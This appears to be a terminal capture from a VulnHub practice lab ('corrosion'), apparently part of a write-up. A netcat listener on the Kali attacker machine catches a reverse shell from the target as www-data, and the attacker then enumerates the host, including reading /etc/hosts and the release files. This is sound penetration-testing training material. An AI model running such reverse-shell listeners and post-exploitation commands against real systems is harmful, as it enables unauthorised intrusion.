 hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 09:28:05 PM IST 2021.12.23 21:28:05
f0c1s@kali:~/vuln-hubs/corrosion/1 $
sudo nc -nlvp 443 -s $LHOST
Listening on 192.168.56.70 443
Connection received on 192.168.56.80 33412
$ whoami
whoami
www-data
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ date
date
Thu Dec 23 14:31:35 MST 2021
$ hostname
hostname
corrosion
$ cat /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
$ cat /etc/*-release
cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=21.04
DISTRIB_CODENAME=hirsute
DISTRIB_DESCRIPTION="Ubuntu 21.04"
NAME="Ubuntu"
VERSION="21.04 (Hirsute Hippo)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 21.04"
VERSION_ID="21.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=hirsute
UBUNTU_CODENAME=hirsute
$ uname -a
uname -a
Linux corrosion 5.11.0-25-generic #27-Ubuntu SMP Fri Jul 9 23:06:29 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$